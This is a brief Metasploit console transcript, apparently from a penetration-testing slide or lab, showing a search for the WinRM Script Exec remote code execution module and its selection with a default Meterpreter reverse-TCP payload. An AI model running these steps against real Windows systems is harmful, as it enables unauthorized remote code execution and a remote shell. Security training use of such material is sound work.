 msf6 auxiliary(scanner/winrm/winrm_cmd) > search winrm_script_exec
Matching Modules
================
# Name Disclosure Date Rank Ch
eck Description
- ---- --------------- ---- --
--- -----------
0 exploit/windows/winrm/winrm_script_exec 2012-11-01 manual No
WinRM Script Exec Remote Code Execution
Interact with a module by name or index. For example info 0, use 0 or use
exploit/windows/winrm/winrm_script_exec
msf6 auxiliary(scanner/winrm/winrm_cmd) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/winrm/winrm_script_exec) >